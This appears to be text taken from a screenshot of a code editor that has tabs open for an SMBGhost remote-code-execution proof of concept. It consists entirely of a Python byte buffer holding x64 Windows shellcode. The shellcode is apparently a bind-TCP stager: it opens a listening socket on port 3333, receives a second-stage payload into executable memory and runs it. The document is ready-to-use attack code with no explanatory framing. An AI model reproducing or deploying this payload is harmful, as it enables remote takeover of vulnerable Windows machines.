 shellcode.txt × exploit.py — SMBGhost_RCE_PoC-master-2 × exploit.py — SMBGhost_RCE_PoC-master ×
1 buf = b""
2 buf += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
3 buf += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
4 buf += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
5 buf += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
6 buf += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
7 buf += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
8 buf += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
9 buf += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
10 buf += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
11 buf += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
12 buf += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
13 buf += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
14 buf += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
15 buf += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
16 buf += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
17 buf += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
18 buf += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
19 buf += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
20 buf += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
21 buf += b"\x50\x49\xc7\xc4\x02\x00\x0d\x05\x41\x54\x49\x89\xe4"
22 buf += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
23 buf += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
24 buf += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
25 buf += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
26 buf += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
27 buf += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
28 buf += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
29 buf += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
30 buf += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
31 buf += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
32 buf += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
33 buf += b"\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83\xc4\x20\x5e"
34 buf += b"\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58"
35 buf += b"\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff"
36 buf += b"\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0"
37 buf += b"\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff"
38 buf += b"\xd5\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1\x41"
39 buf += b"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56"
40 buf += b"\xff\xd5"
41